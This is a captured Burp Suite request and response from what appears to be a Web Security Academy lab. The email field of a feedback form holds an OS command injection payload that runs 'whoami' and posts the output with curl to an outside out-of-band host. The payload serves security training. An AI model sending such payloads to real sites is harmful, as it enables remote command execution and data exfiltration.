 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a38006803ed104d8097
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 204
10 Origin:
https://0a38006803ed104d8097a82100c4000e.web-sec
urity-academy.net
11 Referer:
https://0a38006803ed104d8097a82100c4000e.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=ohZa94T33RpxxKdJ5OmdA65yADmRYGOX&name=fff&
email=fasfsa%40gmail.com|| whoami | curl -X POST
-d @-
http://y21k7fqurmdz7u4b2g04j15tlkrbf23r.oastify.
com
||&subject=sasdf%40asd.cpm&message=asdfasdsdffff
ff
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights